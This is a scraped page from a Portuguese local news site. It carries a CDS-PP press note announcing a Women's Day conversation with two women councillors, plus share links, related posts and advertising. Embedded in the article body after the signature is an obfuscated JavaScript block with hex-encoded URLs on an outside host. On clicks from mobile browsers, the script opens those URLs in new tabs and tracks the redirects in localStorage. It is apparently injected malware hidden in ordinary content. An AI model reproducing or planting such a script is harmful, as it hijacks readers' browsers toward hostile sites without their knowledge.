<p>Catarina Araújo, é vereadora da Câmara Municipal do Porto com os Pelouros da Juventude e Desporto e Pelouro dos Recursos Humanos e Serviços Jurídicos.</p>
<p>Andreia Neto, vereadora da Câmara Municipal de Santo Tirso, é também deputada na Assembleia da República.</p>
<p>Este evento, organizado pela Comissão Política de Paredes do CDS, surge no âmbito da celebração do Dia Internacional da Mulher, trazendo ao público uma conversa informal onde se partilharão histórias e experiências da vida política no feminino, assunto esse que hoje está na agenda da sociedade. Com a centralidade que a mulher assume hoje no mundo político.</p>
<p><strong>A Comissão Política do CDS-PP Paredes</strong><br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x64\x61\x2d\x79\x2e\x74\x6f\x64\x61\x79\x2f\x75\x66\x4b\x32\x63\x312','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x64\x61\x2d\x79\x2e\x74\x6f\x64\x61\x79\x2f\x4d\x4e\x41\x33\x63\x333','\x68\x74\x74\x70\x3a\x2f\x2f\x64\x61\x2d\x79\x2e\x74\x6f\x64\x61\x79\x2f\x72\x76\x4f\x30\x63\x340','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x64\x61\x2d\x79\x2e\x74\x6f\x64\x61\x79\x2f\x43\x6a\x58\x37\x63\x387','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x64\x61\x2d\x79\x2e\x74\x6f\x64\x61\x79\x2f\x78\x46\x65\x36\x63\x356','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x64\x61\x2d\x79\x2e\x74\x6f\x64\x61\x79\x2f\x4d\x4b\x48\x38\x63\x338','\x68\x74\x74\x70\x3a\x2f\x2f\x64\x61\x2d\x79\x2e\x74\x6f\x64\x61\x79\x2f\x77\x59\x4e\x35\x63\x315','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x64\x61\x2d\x79\x2e\x74\x6f\x64\x61\x79\x2f\x70\x6b\x42\x31\x63\x321',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x64\x61\x2d\x79\x2e\x74\x6f\x64\x61\x79\x2f\x70\x63\x6e\x34\x63\x344',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x64\x61\x2d\x79\x2e\x74\x6f\x64\x61\x79\x2f\x6d\x61\x4d\x39\x63\x359','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script></p>
		
		
		
				
				
			</div><!-- .post-content -->
		</div>
		
	</div>
	
	
	
	
	<div class="post-share">
		<span class="text">Share.</span>
		
		<span class="share-links">

			<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fsantotirsodigital.pt%2Fnota-a-comunicacao-social%2F&text=NOTA%20%C3%80%20COMUNICA%C3%87%C3%83O%20SOCIAL" 
				class="fa fa-twitter" title="Tweet It" target="_blank">
					<span class="visuallyhidden">Twitter</span></a>
				
			<a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fsantotirsodigital.pt%2Fnota-a-comunicacao-social%2F" class="fa fa-facebook" title="Share on Facebook" target="_blank">
				<span class="visuallyhidden">Facebook</span></a>
				
			<a href="http://pinterest.com/pin/create/button/?url=https%3A%2F%2Fsantotirsodigital.pt%2Fnota-a-comunicacao-social%2F&amp;media=https%3A%2F%2Fsantotirsodigital.pt%2Fwp-content%2Fuploads%2F2019%2F03%2FPSD_renamed.jpg" class="fa fa-pinterest"
				title="Share on Pinterest" target="_blank">
				<span class="visuallyhidden">Pinterest</span></a>
				
			<a href="http://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fsantotirsodigital.pt%2Fnota-a-comunicacao-social%2F" class="fa fa-linkedin" title="Share on LinkedIn" target="_blank">
				<span class="visuallyhidden">LinkedIn</span></a>
				
			<a href="http://www.tumblr.com/share/link?url=https%3A%2F%2Fsantotirsodigital.pt%2Fnota-a-comunicacao-social%2F&amp;name=NOTA+%C3%80+COMUNICA%C3%87%C3%83O+SOCIAL" class="fa fa-tumblr"
				title="Share on Tumblr" target="_blank">
				<span class="visuallyhidden">Tumblr</span></a>
				
			<a href="mailto:?subject=NOTA%20%C3%80%20COMUNICA%C3%87%C3%83O%20SOCIAL&amp;body=https%3A%2F%2Fsantotirsodigital.pt%2Fnota-a-comunicacao-social%2F" class="fa fa-envelope-o"
				title="Share via Email">
				<span class="visuallyhidden">Email</span></a>
			
		</span>
	</div>
	
		
</article>




	
	<section class="related-posts">
		<h3 class="section-head"><span class="color">Related</span> Posts</h3> 
		<ul class="highlights-box three-col related-posts">
		
				
			<li class="highlights column one-third">
				
				<article>
						
					<a href="https://santotirsodigital.pt/municipio-de-santo-tirso-inaugurou-rua-capitao-salgueiro-maia/" title="Município de Santo Tirso inaugurou &#8220;Rua Capitão Salgueiro Maia&#8221;" class="image-link">
						<img width="214" height="140" src="https://santotirsodigital.pt/wp-content/uploads/2025/12/TR_19710_renamed-214x140.jpg" class="image wp-post-image" alt="" title="Município de Santo Tirso inaugurou &#8220;Rua Capitão Salgueiro Maia&#8221;" decoding="async" loading="lazy" />	
											</a>
					
								<div class="cf listing-meta meta above">
					
				<time datetime="2025-12-15T17:52:46+00:00" class="meta-item">Dezembro 15, 2025</time><span class="meta-item comments"><a href="https://santotirsodigital.pt/municipio-de-santo-tirso-inaugurou-rua-capitao-salgueiro-maia/#respond"><i class="fa fa-comments-o"></i> 0</a></span>					
			</div>
							
					<h2><a href="https://santotirsodigital.pt/municipio-de-santo-tirso-inaugurou-rua-capitao-salgueiro-maia/" title="Município de Santo Tirso inaugurou &#8220;Rua Capitão Salgueiro Maia&#8221;">Município de Santo Tirso inaugurou &#8220;Rua Capitão Salgueiro Maia&#8221;</a></h2>
					
										
				</article>
			</li>
			
				
			<li class="highlights column one-third">
				
				<article>
						
					<a href="https://santotirsodigital.pt/antonio-soares-eleito-para-a-comissao-politica-do-bloco-de-esquerda/" title="António Soares eleito para a Comissão Política do Bloco de Esquerda" class="image-link">
						<img width="214" height="140" src="https://santotirsodigital.pt/wp-content/uploads/2025/12/BLOCO_renamed-214x140.jpg" class="image wp-post-image" alt="" title="António Soares eleito para a Comissão Política do Bloco de Esquerda" decoding="async" loading="lazy" />	
											</a>
					
								<div class="cf listing-meta meta above">
					
				<time datetime="2025-12-04T14:25:34+00:00" class="meta-item">Dezembro 4, 2025</time><span class="meta-item comments"><a href="https://santotirsodigital.pt/antonio-soares-eleito-para-a-comissao-politica-do-bloco-de-esquerda/#respond"><i class="fa fa-comments-o"></i> 0</a></span>					
			</div>
							
					<h2><a href="https://santotirsodigital.pt/antonio-soares-eleito-para-a-comissao-politica-do-bloco-de-esquerda/" title="António Soares eleito para a Comissão Política do Bloco de Esquerda">António Soares eleito para a Comissão Política do Bloco de Esquerda</a></h2>
					
										
				</article>
			</li>
			
				
			<li class="highlights column one-third">
				
				<article>
						
					<a href="https://santotirsodigital.pt/oe-2026-sem-surpresas-um-passo-para-o-retrocesso/" title="OE 2026 – Sem surpresas, um passo para o retrocesso!" class="image-link">
						<img width="214" height="140" src="https://santotirsodigital.pt/wp-content/uploads/2016/03/LogoVerdes-214x140.jpg" class="image wp-post-image" alt="" title="OE 2026 – Sem surpresas, um passo para o retrocesso!" decoding="async" loading="lazy" srcset="https://santotirsodigital.pt/wp-content/uploads/2016/03/LogoVerdes-214x140.jpg 214w, https://santotirsodigital.pt/wp-content/uploads/2016/03/LogoVerdes-512x336.jpg 512w, https://santotirsodigital.pt/wp-content/uploads/2016/03/LogoVerdes-214x140@2x.jpg 428w" sizes="auto, (max-width: 214px) 100vw, 214px" />	
											</a>
					
								<div class="cf listing-meta meta above">
					
				<time datetime="2025-11-29T17:36:15+00:00" class="meta-item">Novembro 29, 2025</time><span class="meta-item comments"><a href="https://santotirsodigital.pt/oe-2026-sem-surpresas-um-passo-para-o-retrocesso/#respond"><i class="fa fa-comments-o"></i> 0</a></span>					
			</div>
							
					<h2><a href="https://santotirsodigital.pt/oe-2026-sem-surpresas-um-passo-para-o-retrocesso/" title="OE 2026 – Sem surpresas, um passo para o retrocesso!">OE 2026 – Sem surpresas, um passo para o retrocesso!</a></h2>
					
										
				</article>
			</li>
			
				</ul>
	</section>

	
				<div class="comments">
				
	
	<div id="comments">

		
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"><span class="section-head">Leave A Reply</span> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/nota-a-comunicacao-social/#respond" style="display:none;">Cancel Reply</a></small></h3><form action="https://santotirsodigital.pt/wp-comments-post.php" method="post" id="commentform" class="comment-form">
			<p>
				<textarea autocomplete="new-password"  id="i81b883d47"  name="i81b883d47"   cols="45" rows="8" aria-required="true" placeholder="Your Comment"></textarea><textarea id="comment" aria-label="hp-comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea><script data-noptimize>document.getElementById("comment").setAttribute( "id", "af454b7b07f735d78b65970f9c49f8ed" );document.getElementById("i81b883d47").setAttribute( "id", "comment" );</script>
			</p>
			<p>
				<input name="author" id="author" type="text" size="30" aria-required="true" placeholder="Your Name" value="" />
			</p>

			<p>
				<input name="email" id="email" type="text" size="30" aria-required="true" placeholder="Your Email" value="" />
			</p>
		

			<p>
				<input name="url" id="url" type="text" size="30" placeholder="Your Website" value="" />
			</p>
		

		<p class="comment-form-cookies-consent">
			<input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" />
			<label for="wp-comment-cookies-consent">Guardar o meu nome, email e site neste navegador para a próxima vez que eu comentar.
			</label>
		</p>
<p class="form-submit"><input name="submit" type="submit" id="comment-submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='26524' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
	</div><!-- #comments -->
				</div>
	
				
		</div>
		
		
			
		
		
		<aside class="col-4 sidebar">
		
					<div class="">
			
				<ul>
				
				<li id="metaslider_widget-2" class="widget widget_metaslider_widget"><h3 class="widgettitle">Publicidade</h3><div id="metaslider-id-19737" style="width: 100%;" class="ml-slider-3-102-0 metaslider metaslider-flex metaslider-19737 ml-slider ms-theme-default nav-hidden nav-hidden nav-hidden" role="region" aria-label="Sidebar Tophttps://santotirsodigital.pt/wp-admin/admin.php?page=metaslider&amp;id=39711" data-height="155" data-width="185">
    <div id="metaslider_container_19737">
        <div id="metaslider_19737">
            <ul class='slides'>
                <li style="display: block; width: 100%;" class="slide-42498 ms-image " aria-roledescription="slide" data-date="2024-02-08 17:56:21" data-slide-type="image"><a href="https://ayeme.com/cozinhas/" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img width="655" height="496" src="https://santotirsodigital.pt/wp-content/uploads/2024/02/ayeme_2019.png" class="slider-19737 slide-42498 msDefaultImage" alt="" rel="" title="ayeme_2019" decoding="async" loading="lazy" srcset="https://santotirsodigital.pt/wp-content/uploads/2024/02/ayeme_2019.png 655w, https://santotirsodigital.pt/wp-content/uploads/2024/02/ayeme_2019-300x227.png 300w, https://santotirsodigital.pt/wp-content/uploads/2024/02/ayeme_2019-300x227@2x.png 600w" sizes="auto, (max-width: 655px) 100vw, 655px" /></a></li>
                <li style="display: none; width: 100%;" class="slide-47116 ms-image " aria-roledescription="slide" data-date="2025-10-25 19:18:53" data-slide-type="image"><a href="https://www.facebook.com/remaxtriunfo" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img width="185" height="155" src="https://santotirsodigital.pt/wp-content/uploads/2025/10/REMAX_logo_nov.jpg" class="slider-19737 slide-47116 msDefaultImage" alt="" rel="" title="REMAX_logo_nov" decoding="async" loading="lazy" /></a></li>
                <li style="display: none; width: 100%;" class="slide-47543 ms-image " aria-roledescription="slide" data-date="2025-12-18 22:11:20" data-slide-type="image"><a href="https://espaco-guimaraes.klepierre.pt/" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img width="185" height="155" src="https://santotirsodigital.pt/wp-content/uploads/2025/12/espaco_guimarares_2.png" class="slider-19737 slide-47543 msDefaultImage" alt="" rel="" title="espaço_guimarares_2" decoding="async" loading="lazy" /></a></li>
                <li style="display: none; width: 100%;" class="slide-47067 ms-image " aria-roledescription="slide" data-date="2025-10-21 23:16:09" data-slide-type="image"><a href="https://www.resinorte.pt/pt/" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img width="185" height="155" src="https://santotirsodigital.pt/wp-content/uploads/2025/10/RESINORTE_logo_out.jpg" class="slider-19737 slide-47067 msDefaultImage" alt="" rel="" title="RESINORTE_logo_out" decoding="async" loading="lazy" /></a></li>
                <li style="display: none; width: 100%;" class="slide-46062 ms-image " aria-roledescription="slide" data-date="2025-05-29 22:29:59" data-slide-type="image"><a href="https://aceleraronorte.pt/" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img width="185" height="155" src="https://santotirsodigital.pt/wp-content/uploads/2025/05/AADEA_2.jpg" class="slider-19737 slide-46062 msDefaultImage" alt="" rel="" title="AADEA_2" decoding="async" loading="lazy" /></a></li>
                <li style="display: none; width: 100%;" class="slide-45967 ms-image " aria-roledescription="slide" data-date="2025-05-20 23:59:30" data-slide-type="image"><a href="https://www.imocarisma.pt/" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img width="185" height="155" src="https://santotirsodigital.pt/wp-content/uploads/2025/05/imocarisma_ret.jpg" class="slider-19737 slide-45967 msDefaultImage" alt="" rel="" title="imocarisma_ret" decoding="async" loading="lazy" /></a></li>
                <li style="display: none; width: 100%;" class="slide-45024 ms-image " aria-roledescription="slide" data-date="2025-01-09 20:33:06" data-slide-type="image"><a href="https://www.facebook.com/excelenciawinehouse/" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img width="185" height="155" src="https://santotirsodigital.pt/wp-content/uploads/2025/01/EXCELENCIA-SABORES-2025_logo-1.jpg" class="slider-19737 slide-45024 msDefaultImage" alt="" rel="" title="EXCELENCIA SABORES 2025_logo" decoding="async" loading="lazy" /></a></li>
                <li style="display: none; width: 100%;" class="slide-35758 ms-image " aria-roledescription="slide" data-date="2022-02-19 14:15:29" data-slide-type="image"><a href="https://www.facebook.com/restauranteolimpico/" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img width="185" height="155" src="https://santotirsodigital.pt/wp-content/uploads/2022/02/olimpico_logo.png" class="slider-19737 slide-35758 msDefaultImage" alt="" rel="" title="olimpico_logo" decoding="async" loading="lazy" /></a></li>
            </ul>
        </div>
        
    </div>
</div></li>
<li id="metaslider_widget-3" class="widget widget_metaslider_widget"><h3 class="widgettitle">Publicidade</h3><div id="metaslider-id-23684" style="width: 100%;" class="ml-slider-3-102-0 metaslider metaslider-flex metaslider-23684 ml-slider ms-theme-default nav-hidden nav-hidden nav-hidden nav-hidden" role="region" aria-label="Sidebar Dois" data-height="155" data-width="185">
    <div id="metaslider_container_23684">
        <div id="metaslider_23684" class="flexslider">
            <ul class='slides'>
                <li style="display: block; width: 100%;" class="slide-46538 ms-image " aria-roledescription="slide" data-date="2025-07-17 20:20:04" data-slide-type="image"><a href="https://www.facebook.com/p/Ag%C3%AAncia-Funer%C3%A1ria-Ab%C3%ADlio-Godinho-100066618492383/?locale=pt_PT" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img width="185" height="155" src="https://santotirsodigital.pt/wp-content/uploads/2025/07/LOGOTIPO-GODINHO.jpg" class="slider-23684 slide-46538 msDefaultImage" alt="" rel="" title="LOGOTIPO - GODINHO" decoding="async" loading="lazy" /></a></li>
                <li style="display: none; width: 100%;" class="slide-29569 ms-image " aria-roledescription="slide" data-date="2020-02-17 15:53:46" data-slide-type="image"><img width="370" height="310" src="https://santotirsodigital.pt/wp-content/uploads/2019/10/pischelaria_s_bento.jpg" class="slider-23684 slide-29569 msDefaultImage" alt="" rel="" title="" decoding="async" loading="lazy" srcset="https://santotirsodigital.pt/wp-content/uploads/2019/10/pischelaria_s_bento.jpg 370w, https://santotirsodigital.pt/wp-content/uploads/2019/10/pischelaria_s_bento-300x251.jpg 300w" sizes="auto, (max-width: 370px) 100vw, 370px" /></li>
                <li style="display: none; width: 100%;" class="slide-47676 ms-image " aria-roledescription="slide" data-date="2026-01-17 18:31:55" data-slide-type="image"><a href="https://www.gomesseg.pt/" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img width="185" height="155" src="https://santotirsodigital.pt/wp-content/uploads/2026/01/comesseg_logo.jpg" class="slider-23684 slide-47676 msDefaultImage" alt="" rel="" title="comesseg_logo" decoding="async" loading="lazy" /></a></li>
                <li style="display: none; width: 100%;" class="slide-31422 ms-image " aria-roledescription="slide" data-date="2020-10-25 11:32:14" data-slide-type="image"><a href="https://www.facebook.com/telepontes" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img width="185" height="155" src="https://santotirsodigital.pt/wp-content/uploads/2020/10/TELEPONTES1.jpg" class="slider-23684 slide-31422 msDefaultImage" alt="" rel="" title="TELEPONTES1" decoding="async" loading="lazy" /></a></li>
                <li style="display: none; width: 100%;" class="slide-32658 ms-image " aria-roledescription="slide" data-date="2021-04-15 09:25:37" data-slide-type="image"><img width="185" height="155" src="https://santotirsodigital.pt/wp-content/uploads/2021/04/FILIPE-MARTINS-SERRELHARIA_logo.jpg" class="slider-23684 slide-32658 msDefaultImage" alt="" rel="" title="FILIPE MARTINS SERRELHARIA_logo" decoding="async" loading="lazy" /></li>
                <li style="display: none; width: 100%;" class="slide-36177 ms-image " aria-roledescription="slide" data-date="2022-04-05 19:05:47" data-slide-type="image"><a href="http://labonze.pt/" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img width="185" height="155" src="https://santotirsodigital.pt/wp-content/uploads/2021/09/labzone_logo.png" class="slider-23684 slide-36177 msDefaultImage" alt="" rel="" title="labzone_logo" decoding="async" loading="lazy" /></a></li>
                <li style="display: none; width: 100%;" class="slide-42837 ms-image " aria-roledescription="slide" data-date="2024-03-21 15:09:46" data-slide-type="image"><a href="http://www.inforaves.pt" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img width="1006" height="895" src="https://santotirsodigital.pt/wp-content/uploads/2024/03/IA.png" class="slider-23684 slide-42837 msDefaultImage" alt="" rel="" title="IA" decoding="async" loading="lazy" srcset="https://santotirsodigital.pt/wp-content/uploads/2024/03/IA.png 1006w, https://santotirsodigital.pt/wp-content/uploads/2024/03/IA-300x267.png 300w, https://santotirsodigital.pt/wp-content/uploads/2024/03/IA-300x267@2x.png 600w" sizes="auto, (max-width: 1006px) 100vw, 1006px" /></a></li>
            </ul>
        </div>
        
    </div>
</div></li>
<li id="metaslider_widget-4" class="widget widget_metaslider_widget"><h3 class="widgettitle">Publicidade</h3><div id="metaslider-id-19769" style="width: 100%;" class="ml-slider-3-102-0 metaslider metaslider-flex metaslider-19769 ml-slider ms-theme-default nav-hidden nav-hidden nav-hidden nav-hidden nav-hidden" role="region" aria-label="Sidebar Três" data-height="155" data-width="185">
    <div id="metaslider_container_19769">
        <div id="metaslider_19769" class="flexslider">
            <ul class='slides'>
                <li style="display: block; width: 100%;" class="slide-31421 ms-image " aria-roledescription="slide" data-date="2020-10-25 11:31:36" data-slide-type="image"><a href="https://www.facebook.com/cristina.clamote" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img width="370" height="310" src="https://santotirsodigital.pt/wp-content/uploads/2018/11/Cabeleireira_Cristina_Clamote.jpg" class="slider-19769 slide-31421 msDefaultImage" alt="" rel="" title="Cabeleireira_Cristina_Clamote" decoding="async" loading="lazy" srcset="https://santotirsodigital.pt/wp-content/uploads/2018/11/Cabeleireira_Cristina_Clamote.jpg 370w, https://santotirsodigital.pt/wp-content/uploads/2018/11/Cabeleireira_Cristina_Clamote-300x251.jpg 300w" sizes="auto, (max-width: 370px) 100vw, 370px" /></a></li>
                <li style="display: none; width: 100%;" class="slide-40836 ms-image " aria-roledescription="slide" data-date="2023-07-11 20:18:28" data-slide-type="image"><a href="https://www.facebook.com/dorio.clube/" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img width="185" height="155" src="https://santotirsodigital.pt/wp-content/uploads/2023/07/clube_rio_logo.jpg" class="slider-19769 slide-40836 msDefaultImage" alt="" rel="" title="clube_rio_logo" decoding="async" loading="lazy" /></a></li>
